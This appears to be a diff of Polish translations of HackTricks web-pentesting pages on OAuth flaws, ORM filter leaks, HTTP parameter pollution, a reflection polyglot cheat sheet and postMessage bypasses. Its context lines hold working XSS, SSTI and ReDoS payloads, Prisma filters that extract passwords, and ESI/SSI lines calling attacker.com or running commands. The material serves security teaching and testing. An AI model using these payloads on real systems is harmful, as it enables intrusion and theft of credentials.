Dla tych, którzy celują w serwer OpenID, punkt końcowy odkrywania (`**.well-known/openid-configuration**`) często zawiera cenne szczegóły konfiguracyjne, takie jak `registration_endpoint`, `request_uri_parameter_supported` i "`require_request_uri_registration`. Te szczegóły mogą pomóc w identyfikacji punktu końcowego rejestracji i innych specyfikacji konfiguracyjnych serwera.
|
||||
|
||||
### XSS w implementacji przekierowania <a href="#bda5" id="bda5"></a>
|
||||
|
||||
@ -77,7 +77,7 @@ W implementacjach OAuth, niewłaściwe użycie lub pominięcie parametru **`stat
|
||||
|
||||
Atakujący mogą to wykorzystać, przechwytując proces autoryzacji, aby powiązać swoje konto z kontem ofiary, co prowadzi do potencjalnych **przejęć konta**. Jest to szczególnie krytyczne w aplikacjach, w których OAuth jest używany do **celów uwierzytelniania**.
|
||||
|
||||
Przykłady tej podatności w rzeczywistych warunkach zostały udokumentowane w różnych **wyzwaniach CTF** i **platformach hackingowych**, podkreślając jej praktyczne implikacje. Problem ten dotyczy również integracji z usługami stron trzecich, takimi jak **Slack**, **Stripe** i **PayPal**, gdzie atakujący mogą przekierowywać powiadomienia lub płatności na swoje konta.
|
||||
Przykłady tej podatności w rzeczywistych sytuacjach zostały udokumentowane w różnych **wyzwaniach CTF** i **platformach hackingowych**, podkreślając jej praktyczne implikacje. Problem ten dotyczy również integracji z usługami stron trzecich, takimi jak **Slack**, **Stripe** i **PayPal**, gdzie atakujący mogą przekierowywać powiadomienia lub płatności na swoje konta.
|
||||
|
||||
Właściwe zarządzanie i walidacja parametru **`state`** są kluczowe dla ochrony przed CSRF i zabezpieczenia przepływu OAuth.
|
||||
|
||||
@ -88,7 +88,7 @@ Właściwe zarządzanie i walidacja parametru **`state`** są kluczowe dla ochro
|
||||
|
||||
### Ujawnienie sekretów <a href="#e177" id="e177"></a>
|
||||
|
||||
Identyfikacja i ochrona tajnych parametrów OAuth jest kluczowa. Podczas gdy **`client_id`** można bezpiecznie ujawniać, ujawnienie **`client_secret`** wiąże się z poważnymi ryzykami. Jeśli `client_secret` zostanie skompromitowane, atakujący mogą wykorzystać tożsamość i zaufanie aplikacji do **kradzieży `access_tokens`** i prywatnych informacji.
|
||||
Identyfikacja i ochrona tajnych parametrów OAuth jest kluczowa. Podczas gdy **`client_id`** można bezpiecznie ujawniać, ujawnienie **`client_secret`** stwarza znaczące ryzyko. Jeśli `client_secret` zostanie skompromitowane, atakujący mogą wykorzystać tożsamość i zaufanie aplikacji do **kradzieży `access_tokens`** i prywatnych informacji.
|
||||
|
||||
Powszechna podatność pojawia się, gdy aplikacje błędnie obsługują wymianę `code` autoryzacji na `access_token` po stronie klienta, a nie serwera. Ten błąd prowadzi do ujawnienia `client_secret`, umożliwiając atakującym generowanie `access_tokens` pod przykrywką aplikacji. Ponadto, poprzez inżynierię społeczną, atakujący mogą eskalować uprawnienia, dodając dodatkowe zakresy do autoryzacji OAuth, dalej wykorzystując zaufany status aplikacji.
|
||||
|
||||
@ -115,7 +115,7 @@ Przejdź do **historii przeglądarki i sprawdź, czy token dostępu jest tam zap
|
||||
|
||||
### Everlasting Authorization Code
|
||||
|
||||
**Kod autoryzacji powinien żyć tylko przez pewien czas, aby ograniczyć czas, w którym atakujący może go ukraść i użyć**.
|
||||
**Kod autoryzacji powinien żyć tylko przez pewien czas, aby ograniczyć okno czasowe, w którym atakujący może go ukraść i użyć**.
|
||||
|
||||
### Authorization/Refresh Token not bound to client
|
||||
|
||||
@ -152,7 +152,7 @@ Aby uzyskać bardziej szczegółowe informacje na temat nadużywania AWS Cognito
|
||||
|
||||
Jak [**wspomniano w tym artykule**](https://salt.security/blog/oh-auth-abusing-oauth-to-take-over-millions-of-accounts), przepływy OAuth, które oczekują otrzymania **tokena** (a nie kodu), mogą być podatne, jeśli nie sprawdzają, czy token należy do aplikacji.
|
||||
|
||||
Dzieje się tak, ponieważ **atakujący** może stworzyć **aplikację wspierającą OAuth i zalogować się za pomocą Facebooka** (na przykład) w swojej własnej aplikacji. Następnie, gdy ofiara zaloguje się za pomocą Facebooka w **aplikacji atakującego**, atakujący może uzyskać **token OAuth użytkownika przyznany jego aplikacji i użyć go do zalogowania się w aplikacji OAuth ofiary, używając tokena użytkownika ofiary**.
|
||||
Dzieje się tak, ponieważ **atakujący** może stworzyć **aplikację wspierającą OAuth i zalogować się za pomocą Facebooka** (na przykład) w swojej własnej aplikacji. Następnie, gdy ofiara loguje się za pomocą Facebooka w **aplikacji atakującego**, atakujący może uzyskać **token OAuth użytkownika przyznany jego aplikacji i użyć go do zalogowania się w aplikacji OAuth ofiary, używając tokena użytkownika ofiary**.
|
||||
|
||||
> [!OSTRZEŻENIE]
|
||||
> Dlatego, jeśli atakujący zdoła uzyskać dostęp użytkownika do swojej własnej aplikacji OAuth, będzie mógł przejąć konto ofiary w aplikacjach, które oczekują tokena i nie sprawdzają, czy token został przyznany ich identyfikatorowi aplikacji.
|
||||
@ -161,15 +161,15 @@ Dzieje się tak, ponieważ **atakujący** może stworzyć **aplikację wspieraj
|
||||
|
||||
Zgodnie z [**tym artykułem**](https://medium.com/@metnew/why-electron-apps-cant-store-your-secrets-confidentially-inspect-option-a49950d6d51f), możliwe było zmuszenie ofiary do otwarcia strony z **returnUrl** wskazującym na host atakującego. Te informacje byłyby **przechowywane w cookie (RU)**, a w **późniejszym kroku** **prompt** zapyta **użytkownika**, czy chce udzielić dostępu do hosta atakującego.
|
||||
|
||||
Aby obejść ten prompt, możliwe było otwarcie zakładki w celu zainicjowania **przepływu OAuth**, który ustawiłby to cookie RU używając **returnUrl**, zamknięcie zakładki przed wyświetleniem promptu i otwarcie nowej zakładki bez tej wartości. Wtedy **prompt nie poinformuje o hoście atakującego**, ale cookie zostanie ustawione na niego, więc **token zostanie wysłany do hosta atakującego** w przekierowaniu.
|
||||
Aby obejść ten prompt, możliwe było otwarcie zakładki, aby zainicjować **przepływ Oauth**, który ustawiłby to cookie RU używając **returnUrl**, zamknąć zakładkę przed wyświetleniem promptu i otworzyć nową zakładkę bez tej wartości. Wtedy **prompt nie poinformuje o hoście atakującego**, ale cookie zostanie ustawione na niego, więc **token zostanie wysłany do hosta atakującego** w przekierowaniu.
|
||||
|
||||
### Obejście interakcji z promptem <a href="#bda5" id="bda5"></a>
|
||||
|
||||
Jak wyjaśniono w [**tym filmie**](https://www.youtube.com/watch?v=n9x7_J_a_7Q), niektóre implementacje OAuth pozwalają wskazać parametr GET **`prompt`** jako None (**`&prompt=none`**), aby **zapobiec pytaniu użytkowników o potwierdzenie** przyznanego dostępu w promptcie w sieci, jeśli są już zalogowani na platformie.
|
||||
Jak wyjaśniono w [**tym filmie**](https://www.youtube.com/watch?v=n9x7_J_a_7Q), niektóre implementacje OAuth pozwalają wskazać parametr **`prompt`** GET jako None (**`&prompt=none`**), aby **zapobiec pytaniu użytkowników o potwierdzenie** przyznanego dostępu w promptcie w sieci, jeśli są już zalogowani na platformie.
|
||||
|
||||
### response_mode
|
||||
|
||||
Jak [**wyjaśniono w tym filmie**](https://www.youtube.com/watch?v=n9x7_J_a_7Q), możliwe jest wskazanie parametru **`response_mode`**, aby określić, gdzie chcesz, aby kod został podany w końcowym URL:
|
||||
Jak [**wyjaśniono w tym filmie**](https://www.youtube.com/watch?v=n9x7_J_a_7Q), może być możliwe wskazanie parametru **`response_mode`**, aby określić, gdzie chcesz, aby kod został podany w ostatecznym URL:
|
||||
|
||||
- `response_mode=query` -> Kod jest podawany wewnątrz parametru GET: `?code=2397rf3gu93f`
|
||||
- `response_mode=fragment` -> Kod jest podawany wewnątrz fragmentu URL `#code=2397rf3gu93f`
|
||||
@ -178,7 +178,7 @@ Jak [**wyjaśniono w tym filmie**](https://www.youtube.com/watch?v=n9x7_J_a_7Q),
|
||||
|
||||
### Przepływ OAuth ROPC - obejście 2 FA <a href="#b440" id="b440"></a>
|
||||
|
||||
Zgodnie z [**tym wpisem na blogu**](https://cybxis.medium.com/a-bypass-on-gitlabs-login-email-verification-via-oauth-ropc-flow-e194242cad96), jest to przepływ OAuth, który pozwala na logowanie się w OAuth za pomocą **nazwa użytkownika** i **hasła**. Jeśli podczas tego prostego przepływu zwrócony zostanie **token** z dostępem do wszystkich działań, które użytkownik może wykonać, możliwe jest obejście 2FA przy użyciu tego tokena.
|
||||
Zgodnie z [**tym wpisem na blogu**](https://cybxis.medium.com/a-bypass-on-gitlabs-login-email-verification-via-oauth-ropc-flow-e194242cad96), jest to przepływ OAuth, który pozwala na logowanie się w OAuth za pomocą **nazwa użytkownika** i **hasła**. Jeśli podczas tego prostego przepływu zwrócony zostanie **token** z dostępem do wszystkich działań, które użytkownik może wykonać, to możliwe jest obejście 2FA przy użyciu tego tokena.
|
||||
|
||||
### ATO na stronie internetowej przekierowującej na podstawie otwartego przekierowania do referrera <a href="#bda5" id="bda5"></a>
|
||||
|
||||
@ -187,7 +187,7 @@ Ten [**wpis na blogu**](https://blog.voorivex.team/oauth-non-happy-path-to-ato)
|
||||
1. Ofiara uzyskuje dostęp do strony internetowej atakującego
|
||||
2. Ofiara otwiera złośliwy link, a opener rozpoczyna przepływ Google OAuth z `response_type=id_token,code&prompt=none` jako dodatkowymi parametrami, używając jako **referrera strony internetowej atakującego**.
|
||||
3. W openerze, po autoryzacji ofiary przez dostawcę, wysyła ich z powrotem do wartości parametru `redirect_uri` (strona internetowa ofiary) z kodem 30X, który nadal utrzymuje stronę internetową atakującego w refererze.
|
||||
4. Strona internetowa ofiary **wywołuje otwarte przekierowanie na podstawie referrera**, przekierowując użytkownika ofiary na stronę internetową atakującego, ponieważ **`respose_type`** był **`id_token,code`**, kod zostanie wysłany z powrotem do atakującego w **fragmencie** URL, co pozwoli mu przejąć konto użytkownika za pomocą Google na stronie ofiary.
|
||||
4. Strona internetowa ofiary **wywołuje otwarte przekierowanie na podstawie referrera**, przekierowując użytkownika ofiary na stronę internetową atakującego, ponieważ **`respose_type`** był **`id_token,code`**, kod zostanie wysłany z powrotem do atakującego w **fragmencie** URL, co pozwoli mu przejąć konto użytkownika za pośrednictwem Google na stronie ofiary.
|
||||
|
||||
### Parametry SSRFs <a href="#bda5" id="bda5"></a>
|
||||
|
||||
@ -197,8 +197,8 @@ Dynamiczna rejestracja klienta w OAuth stanowi mniej oczywisty, ale krytyczny we
|
||||
|
||||
**Kluczowe punkty:**
|
||||
|
||||
- **Dynamiczna rejestracja klienta** jest często mapowana na `/register` i akceptuje szczegóły takie jak `client_name`, `client_secret`, `redirect_uris` oraz adresy URL dla logo lub zestawów kluczy JSON Web Key (JWK) za pomocą żądań POST.
|
||||
- Ta funkcja przestrzega specyfikacji zawartych w **RFC7591** i **OpenID Connect Registration 1.0**, które zawierają parametry potencjalnie podatne na SSRF.
|
||||
- **Dynamiczna rejestracja klienta** jest często mapowana na `/register` i akceptuje szczegóły takie jak `client_name`, `client_secret`, `redirect_uris` oraz adresy URL dla logo lub zestawów kluczy JSON Web (JWK) za pomocą żądań POST.
|
||||
- Ta funkcja przestrzega specyfikacji określonych w **RFC7591** i **OpenID Connect Registration 1.0**, które zawierają parametry potencjalnie podatne na SSRF.
|
||||
- Proces rejestracji może nieumyślnie narażać serwery na SSRF na kilka sposobów:
|
||||
- **`logo_uri`**: Adres URL dla logo aplikacji klienckiej, które może być pobierane przez serwer, wywołując SSRF lub prowadząc do XSS, jeśli adres URL jest źle obsługiwany.
|
||||
- **`jwks_uri`**: Adres URL do dokumentu JWK klienta, który, jeśli zostanie złośliwie skonstruowany, może spowodować, że serwer wykona zewnętrzne żądania do serwera kontrolowanego przez atakującego.
|
||||
@ -208,7 +208,7 @@ Dynamiczna rejestracja klienta w OAuth stanowi mniej oczywisty, ale krytyczny we
|
||||
**Strategia eksploatacji:**
|
||||
|
||||
- SSRF można wywołać, rejestrując nowego klienta z złośliwymi adresami URL w parametrach takich jak `logo_uri`, `jwks_uri` lub `sector_identifier_uri`.
|
||||
- Chociaż bezpośrednia eksploatacja za pomocą `request_uris` może być ograniczona przez kontrole białej listy, dostarczenie wcześniej zarejestrowanego, kontrolowanego przez atakującego `request_uri` może ułatwić SSRF podczas fazy autoryzacji.
|
||||
- Chociaż bezpośrednia eksploatacja za pomocą `request_uris` może być ograniczona przez kontrole białej listy, dostarczenie wstępnie zarejestrowanego, kontrolowanego przez atakującego `request_uri` może ułatwić SSRF podczas fazy autoryzacji.
|
||||
|
||||
## Warunki wyścigu dostawców OAuth
|
||||
|
||||
|
||||
@ -20,7 +20,7 @@ return Response([])
|
||||
return Response(serializer.data)
|
||||
</code></pre>
|
||||
|
||||
Zauważ, że wszystkie request.data (które będą w formacie json) są bezpośrednio przekazywane do **filtrów obiektów z bazy danych**. Atakujący mógłby wysłać nieoczekiwane filtry, aby wyciekło więcej danych, niż się spodziewano.
|
||||
Zauważ, jak wszystkie request.data (które będą w formacie json) są bezpośrednio przekazywane do **filtrów obiektów z bazy danych**. Atakujący mógłby wysłać nieoczekiwane filtry, aby wyciekło więcej danych, niż się spodziewano.
|
||||
|
||||
Przykłady:
|
||||
|
||||
@ -67,7 +67,7 @@ Article.objects.filter(is_secret=False, categories__articles__id=2)
|
||||
> [!CAUTION]
|
||||
> Nadużywanie relacji może umożliwić obejście nawet filtrów mających na celu ochronę wyświetlanych danych.
|
||||
|
||||
- **Błąd/Czas oparty na ReDoS**: W poprzednich przykładach oczekiwano różnych odpowiedzi, jeśli filtracja działała lub nie, aby użyć tego jako orakulum. Ale może się zdarzyć, że jakaś akcja jest wykonywana w bazie danych i odpowiedź jest zawsze taka sama. W tym scenariuszu może być możliwe wywołanie błędu bazy danych, aby uzyskać nowe orakulum.
|
||||
- **Błąd/Czas oparty na ReDoS**: W poprzednich przykładach oczekiwano różnych odpowiedzi, jeśli filtracja działała lub nie, aby użyć tego jako orakula. Ale może się zdarzyć, że jakaś akcja jest wykonywana w bazie danych i odpowiedź jest zawsze taka sama. W tym scenariuszu może być możliwe wywołanie błędu bazy danych, aby uzyskać nowy orakula.
|
||||
```json
|
||||
// Non matching password
|
||||
{
|
||||
@ -77,7 +77,7 @@ Article.objects.filter(is_secret=False, categories__articles__id=2)
|
||||
// ReDoS matching password (will show some error in the response or check the time)
|
||||
{"created_by__user__password__regex": "^(?=^pbkdf2).*.*.*.*.*.*.*.*!!!!$"}
|
||||
```
|
||||
- **SQLite**: Domyślnie nie ma operatora regexp (wymaga załadowania rozszerzenia zewnętrznego)
|
||||
- **SQLite**: Domyślnie nie ma operatora regexp (wymaga załadowania rozszerzenia firm trzecich)
|
||||
- **PostgreSQL**: Nie ma domyślnego limitu czasu regex i jest mniej podatny na backtracking
|
||||
- **MariaDB**: Nie ma limitu czasu regex
|
||||
|
||||
@ -102,7 +102,7 @@ res.json([]);
|
||||
});
|
||||
</code></pre>
|
||||
|
||||
Można zauważyć, że całe ciało javascript jest przekazywane do prisma w celu wykonania zapytań.
|
||||
Można zauważyć, że całe ciało javascriptu jest przekazywane do prisma w celu wykonania zapytań.
|
||||
|
||||
W przykładzie z oryginalnego posta, to sprawdzi wszystkie posty utworzone przez kogoś (każdy post jest tworzony przez kogoś), zwracając również informacje o użytkowniku tej osoby (nazwa użytkownika, hasło...)
|
||||
```json
|
||||
@ -134,7 +134,7 @@ W przykładzie z oryginalnego posta, to sprawdzi wszystkie posty utworzone przez
|
||||
...
|
||||
]
|
||||
```
|
||||
Następujące zapytanie wybiera wszystkie posty utworzone przez kogoś z hasłem i zwróci hasło:
|
||||
Następujące zapytanie wybiera wszystkie posty utworzone przez kogoś z hasłem i zwróci to hasło:
|
||||
```json
|
||||
{
|
||||
"filter": {
|
||||
@ -187,9 +187,9 @@ startsWith: "pas",
|
||||
})
|
||||
```
|
||||
> [!OSTRZEŻENIE]
|
||||
> Używając operacji takich jak `startsWith`, możliwe jest ujawnienie informacji. 
|
||||
> Używając operacji takich jak `startsWith`, możliwe jest wycieknięcie informacji. 
|
||||
|
||||
- **Ominięcie filtrowania relacji wiele-do-wielu:** 
|
||||
- **Obchodzenie filtracji relacji wiele-do-wielu:** 
|
||||
```javascript
|
||||
app.post("/articles", async (req, res) => {
|
||||
try {
|
||||
|
||||
@ -4,6 +4,7 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Przegląd HTTP Parameter Pollution (HPP)
|
||||
|
||||
HTTP Parameter Pollution (HPP) to technika, w której atakujący manipulują parametrami HTTP, aby zmienić zachowanie aplikacji internetowej w niezamierzony sposób. Manipulacja ta polega na dodawaniu, modyfikowaniu lub duplikowaniu parametrów HTTP. Efekt tych manipulacji nie jest bezpośrednio widoczny dla użytkownika, ale może znacząco zmienić funkcjonalność aplikacji po stronie serwera, z zauważalnymi skutkami po stronie klienta.
|
||||
@ -14,7 +15,7 @@ URL transakcji aplikacji bankowej:
|
||||
|
||||
- **Oryginalny URL:** `https://www.victim.com/send/?from=accountA&to=accountB&amount=10000`
|
||||
|
||||
Poprzez dodanie dodatkowego parametru `from`:
|
||||
Wstawiając dodatkowy parametr `from`:
|
||||
|
||||
- **Manipulowany URL:** `https://www.victim.com/send/?from=accountA&to=accountB&amount=10000&from=accountC`
|
||||
|
||||
@ -22,7 +23,7 @@ Transakcja może być błędnie obciążona na `accountC` zamiast `accountA`, co
|
||||
|
||||
#### **Specyficzne dla technologii parsowanie parametrów**
|
||||
|
||||
- Sposób, w jaki parametry są analizowane i priorytetowane, zależy od używanej technologii webowej, co wpływa na to, jak HPP może być wykorzystywane.
|
||||
- Sposób, w jaki parametry są analizowane i priorytetowane, zależy od używanej technologii internetowej, co wpływa na to, jak HPP może być wykorzystywane.
|
||||
- Narzędzia takie jak [Wappalyzer](https://addons.mozilla.org/en-US/firefox/addon/wappalyzer/) pomagają zidentyfikować te technologie i ich zachowania w zakresie parsowania.
|
||||
|
||||
### Wykorzystanie HPP w PHP
|
||||
@ -33,12 +34,12 @@ Transakcja może być błędnie obciążona na `accountC` zamiast `accountA`, co
|
||||
- **Metoda:** Poprzez przechwycenie żądania OTP za pomocą narzędzi takich jak Burp Suite, atakujący zduplikował parametr `email` w żądaniu HTTP.
|
||||
- **Wynik:** OTP, przeznaczone dla początkowego adresu e-mail, zostało zamiast tego wysłane na drugi adres e-mail podany w manipulowanym żądaniu. Ta luka umożliwiła nieautoryzowany dostęp, omijając zamierzony środek bezpieczeństwa.
|
||||
|
||||
Ten scenariusz podkreśla krytyczne niedopatrzenie w backendzie aplikacji, który przetwarzał pierwszy parametr `email` do generacji OTP, ale używał ostatniego do dostarczenia.
|
||||
Scenariusz ten podkreśla krytyczne niedopatrzenie w backendzie aplikacji, który przetwarzał pierwszy parametr `email` do generacji OTP, ale używał ostatniego do dostarczenia.
|
||||
|
||||
**Przypadek manipulacji kluczem API:**
|
||||
|
||||
- **Scenariusz:** Aplikacja pozwala użytkownikom na aktualizację swojego klucza API poprzez stronę ustawień profilu.
|
||||
- **Wektor ataku:** Atakujący odkrywa, że poprzez dodanie dodatkowego parametru `api_key` do żądania POST, mogą manipulować wynikiem funkcji aktualizacji klucza API.
|
||||
- **Scenariusz:** Aplikacja pozwala użytkownikom na aktualizację swojego klucza API za pośrednictwem strony ustawień profilu.
|
||||
- **Wektor ataku:** Atakujący odkrywa, że dodając dodatkowy parametr `api_key` do żądania POST, może manipulować wynikiem funkcji aktualizacji klucza API.
|
||||
- **Technika:** Wykorzystując narzędzie takie jak Burp Suite, atakujący tworzy żądanie, które zawiera dwa parametry `api_key`: jeden prawidłowy i jeden złośliwy. Serwer, przetwarzając tylko ostatnie wystąpienie, aktualizuje klucz API na wartość podaną przez atakującego.
|
||||
- **Wynik:** Atakujący zyskuje kontrolę nad funkcjonalnością API ofiary, potencjalnie uzyskując dostęp do prywatnych danych w sposób nieautoryzowany.
|
||||
|
||||
@ -46,7 +47,7 @@ Ten przykład dodatkowo podkreśla konieczność bezpiecznego zarządzania param
|
||||
|
||||
### Parsowanie parametrów: Flask vs. PHP
|
||||
|
||||
Sposób, w jaki technologie webowe obsługują duplikaty parametrów HTTP, różni się, co wpływa na ich podatność na ataki HPP:
|
||||
Sposób, w jaki technologie internetowe obsługują duplikaty parametrów HTTP, różni się, co wpływa na ich podatność na ataki HPP:
|
||||
|
||||
- **Flask:** Przyjmuje wartość pierwszego napotkanego parametru, takiego jak `a=1` w ciągu zapytania `a=1&a=2`, priorytetując początkową instancję nad kolejnymi duplikatami.
|
||||
- **PHP (na serwerze Apache HTTP):** Przeciwnie, priorytetowo traktuje ostatnią wartość parametru, wybierając `a=2` w podanym przykładzie. To zachowanie może niezamierzenie ułatwić wykorzystanie HPP, honorując złośliwy parametr atakującego zamiast oryginalnego.
|
||||
|
||||
@ -5,10 +5,10 @@
|
||||
Celem tych PoC i Polyglothów jest dostarczenie testerowi szybkiego **podsumowania** luk, które może wykorzystać, jeśli jego **wejście w jakiś sposób jest odbijane w odpowiedzi**.
|
||||
|
||||
> [!WARNING]
|
||||
> Ta **ściągawka nie proponuje kompleksowej listy testów dla każdej luki**, tylko kilka podstawowych. Jeśli szukasz bardziej kompleksowych testów, zapoznaj się z każdą proponowaną luką.
|
||||
> Ta **ściągawka nie proponuje wyczerpującej listy testów dla każdej luki**, tylko kilka podstawowych. Jeśli szukasz bardziej szczegółowych testów, zapoznaj się z każdą proponowaną luką.
|
||||
|
||||
> [!CAUTION]
|
||||
> Nie **znajdziesz tutaj wstrzyknięć zależnych od Content-Type, takich jak XXE**, ponieważ zazwyczaj spróbujesz ich samodzielnie, jeśli znajdziesz żądanie wysyłające dane xml. Nie **znajdziesz tutaj również wstrzyknięć do bazy danych**, ponieważ nawet jeśli niektóre treści mogą być odbijane, w dużej mierze zależy to od technologii i struktury bazy danych backendu.
|
||||
> Nie **znajdziesz tutaj wstrzyknięć zależnych od Content-Type, takich jak XXE**, ponieważ zazwyczaj spróbujesz ich samodzielnie, jeśli znajdziesz żądanie wysyłające dane xml. Nie **znajdziesz również wstrzyknięć do bazy danych**, ponieważ nawet jeśli niektóre treści mogą być odbijane, w dużej mierze zależy to od technologii i struktury bazy danych backendu.
|
||||
|
||||
## Lista Polyglothów
|
||||
```python
|
||||
@ -57,7 +57,7 @@ javascript:"/*'/*`/*--></noscript></title></textarea></style></template></noembe
|
||||
{{7*7}}
|
||||
[7*7]
|
||||
```
|
||||
### Polygloty
|
||||
### Poligloty
|
||||
```bash
|
||||
{{7*7}}[7*7]
|
||||
```
|
||||
@ -94,7 +94,7 @@ $(ls)
|
||||
```markup
|
||||
<br><b><h1>THIS IS AND INJECTED TITLE </h1>
|
||||
```
|
||||
## [File Inclusion/Path Traversal](../file-inclusion/)
|
||||
## [Inkluzja plików/Przechodzenie ścieżek](../file-inclusion/)
|
||||
|
||||
### Podstawowe testy
|
||||
```bash
|
||||
@ -136,7 +136,7 @@ javascript:alert(1)
|
||||
<esi:include src=http://attacker.com/>
|
||||
x=<esi:assign name="var1" value="'cript'"/><s<esi:vars name="$(var1)"/>>alert(/Chrome%20XSS%20filter%20bypass/);</s<esi:vars name="$(var1)"/>>
|
||||
```
|
||||
### Poligloty
|
||||
### Polygloty
|
||||
```markup
|
||||
<!--#echo var="DATE_LOCAL" --><!--#exec cmd="ls" --><esi:include src=http://attacker.com/>x=<esi:assign name="var1" value="'cript'"/><s<esi:vars name="$(var1)"/>>alert(/Chrome%20XSS%20filter%20bypass/);</s<esi:vars name="$(var1)"/>>
|
||||
```
|
||||
@ -155,7 +155,7 @@ ${7*7}
|
||||
${{7*7}}
|
||||
#{7*7}
|
||||
```
|
||||
### Polygloty
|
||||
### Poligloty
|
||||
```python
|
||||
{{7*7}}${7*7}<%= 7*7 %>${{7*7}}#{7*7}${{<%[%'"}}%\
|
||||
```
|
||||
|
||||
@ -75,34 +75,34 @@ Zauważ w tym przypadku, jak **pierwszą rzeczą**, którą kod robi, jest **spr
|
||||
|
||||
Aby **znaleźć nasłuchiwacze zdarzeń** na bieżącej stronie, możesz:
|
||||
|
||||
- **Przeszukać** kod JS pod kątem `window.addEventListener` i `$(window).on` (_wersja JQuery_)
|
||||
- **Wykonać** w konsoli narzędzi deweloperskich: `getEventListeners(window)`
|
||||
- **Szukaj** w kodzie JS `window.addEventListener` i `$(window).on` (_wersja JQuery_)
|
||||
- **Wykonaj** w konsoli narzędzi dewelopera: `getEventListeners(window)`
|
||||
|
||||
 (1).png>)
|
||||
|
||||
- **Przejść do** _Elements --> Event Listeners_ w narzędziach deweloperskich przeglądarki
|
||||
- **Przejdź do** _Elements --> Event Listeners_ w narzędziach dewelopera przeglądarki
|
||||
|
||||
.png>)
|
||||
|
||||
- Użyć **rozszerzenia przeglądarki** takiego jak [**https://github.com/benso-io/posta**](https://github.com/benso-io/posta) lub [https://github.com/fransr/postMessage-tracker](https://github.com/fransr/postMessage-tracker). Te rozszerzenia przeglądarki **przechwycą wszystkie wiadomości** i pokażą je Tobie.
|
||||
- Użyj **rozszerzenia przeglądarki** takiego jak [**https://github.com/benso-io/posta**](https://github.com/benso-io/posta) lub [https://github.com/fransr/postMessage-tracker](https://github.com/fransr/postMessage-tracker). Te rozszerzenia przeglądarki **przechwycą wszystkie wiadomości** i pokażą je Tobie.
|
||||
|
||||
### Ominięcia sprawdzania pochodzenia
|
||||
|
||||
- Atrybut **`event.isTrusted`** jest uważany za bezpieczny, ponieważ zwraca `True` tylko dla zdarzeń generowanych przez prawdziwe działania użytkownika. Chociaż trudno go obejść, jeśli jest poprawnie zaimplementowany, jego znaczenie w kontrolach bezpieczeństwa jest znaczące.
|
||||
- Atrybut **`event.isTrusted`** jest uważany za bezpieczny, ponieważ zwraca `True` tylko dla zdarzeń generowanych przez prawdziwe działania użytkownika. Chociaż trudno go obejść, jeśli jest poprawnie zaimplementowany, jego znaczenie w kontrolach bezpieczeństwa jest zauważalne.
|
||||
- Użycie **`indexOf()`** do walidacji pochodzenia w zdarzeniach PostMessage może być podatne na ominięcie. Przykład ilustrujący tę podatność to:
|
||||
|
||||
```javascript
|
||||
"https://app-sj17.marketo.com".indexOf("https://app-sj17.ma")
|
||||
```
|
||||
|
||||
- Metoda **`search()`** z `String.prototype.search()` jest przeznaczona do wyrażeń regularnych, a nie do ciągów. Przekazanie czegokolwiek innego niż regexp prowadzi do niejawnej konwersji na regex, co czyni metodę potencjalnie niebezpieczną. Dzieje się tak, ponieważ w regexie kropka (.) działa jako symbol wieloznaczny, co pozwala na ominięcie walidacji za pomocą specjalnie skonstruowanych domen. Na przykład:
|
||||
- Metoda **`search()`** z `String.prototype.search()` jest przeznaczona do wyrażeń regularnych, a nie do ciągów. Przekazanie czegokolwiek innego niż regexp prowadzi do niejawnej konwersji na regex, co czyni metodę potencjalnie niebezpieczną. Dzieje się tak, ponieważ w regexie kropka (.) działa jako znak wieloznaczny, co pozwala na ominięcie walidacji za pomocą specjalnie skonstruowanych domen. Na przykład:
|
||||
|
||||
```javascript
|
||||
"https://www.safedomain.com".search("www.s.fedomain.com")
|
||||
```
|
||||
|
||||
- Funkcja **`match()`**, podobnie jak `search()`, przetwarza regex. Jeśli regex jest źle skonstruowany, może być podatny na ominięcie.
|
||||
- Funkcja **`escapeHtml`** ma na celu sanitację danych wejściowych poprzez ucieczkę znaków. Jednak nie tworzy nowego obiektu z ucieczką, lecz nadpisuje właściwości istniejącego obiektu. To zachowanie może być wykorzystane. Szczególnie, jeśli obiekt może być manipulowany w taki sposób, że jego kontrolowana właściwość nie uznaje `hasOwnProperty`, `escapeHtml` nie zadziała zgodnie z oczekiwaniami. To jest pokazane w poniższych przykładach:
|
||||
- Funkcja **`escapeHtml`** ma na celu sanitację wejść poprzez ucieczkę znaków. Jednak nie tworzy nowego obiektu z ucieczką, lecz nadpisuje właściwości istniejącego obiektu. To zachowanie może być wykorzystane. Szczególnie, jeśli obiekt może być manipulowany w taki sposób, że jego kontrolowana właściwość nie uznaje `hasOwnProperty`, `escapeHtml` nie zadziała zgodnie z oczekiwaniami. To jest pokazane w poniższych przykładach:
|
||||
|
||||
- Oczekiwana awaria:
|
||||
|
||||
@ -120,15 +120,15 @@ result = u(new Error("'\"<b>\\"))
|
||||
result.message // "'"<b>\"
|
||||
```
|
||||
|
||||
W kontekście tej podatności, obiekt `File` jest szczególnie podatny na wykorzystanie z powodu swojej właściwości `name` tylko do odczytu. Ta właściwość, gdy jest używana w szablonach, nie jest sanitizowana przez funkcję `escapeHtml`, co prowadzi do potencjalnych zagrożeń bezpieczeństwa.
|
||||
W kontekście tej podatności, obiekt `File` jest szczególnie podatny na wykorzystanie z powodu swojej właściwości `name`, która jest tylko do odczytu. Ta właściwość, gdy jest używana w szablonach, nie jest sanitizowana przez funkcję `escapeHtml`, co prowadzi do potencjalnych zagrożeń bezpieczeństwa.
|
||||
|
||||
- Właściwość `document.domain` w JavaScript może być ustawiana przez skrypt w celu skrócenia domeny, co pozwala na bardziej luźne egzekwowanie polityki tego samego pochodzenia w obrębie tej samej domeny nadrzędnej.
|
||||
|
||||
### Ominięcie e.origin == window.origin
|
||||
|
||||
Podczas osadzania strony internetowej w **sandboxed iframe** przy użyciu %%%%%%, ważne jest, aby zrozumieć, że pochodzenie iframe będzie ustawione na null. To jest szczególnie ważne w przypadku **atrybutów sandbox** i ich implikacji na bezpieczeństwo i funkcjonalność.
|
||||
Podczas osadzania strony internetowej w **sandboxed iframe** za pomocą %%%%%%, ważne jest, aby zrozumieć, że pochodzenie iframe będzie ustawione na null. To jest szczególnie ważne przy zajmowaniu się **atrybutami sandbox** i ich implikacjami dla bezpieczeństwa i funkcjonalności.
|
||||
|
||||
